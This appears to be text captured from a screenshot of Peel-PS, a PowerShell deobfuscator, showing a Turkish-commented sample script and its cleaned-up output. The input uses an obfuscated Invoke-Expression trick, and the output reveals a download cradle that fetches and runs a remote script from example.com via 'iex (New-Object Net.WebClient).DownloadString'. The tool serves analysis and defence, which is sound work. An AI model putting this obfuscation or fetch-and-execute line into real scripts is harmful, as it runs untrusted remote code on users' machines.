 peel
POWERSHELL DEOBFUSCATOR
Commands Ctrl+Shift+P
EN
Open file
Peel Ctrl+Enter
untitled-1.ps1 ● × +
Input 491 Sample Clear View
1 # Peel-PS örnek girdisi
2 .( $sHelLiD[1]+$sHelLiD[13]+'x') (nEw-ObJecT iO.sTrEamReAdeR((nEw-ObJecT iO.
3
Code Report Timeline Diff 203 Reading View Copy Download
1 # Peel-PS örnek girdisi
2 $u = 'https://example.com/kurulum.ps1'
3 function Selam { Write-Host 'Merhaba, Peel-PS!' }
4 Selam
5 if ($false) { Write-Output asla }
6 iex (New-Object Net.WebClient).DownloadString($u)
7
Done · 0.09 s 1 layers 1 folds 1 names
Output · Ln 1, Col 1 ● No external requests Isolation: CSP + JS lock Log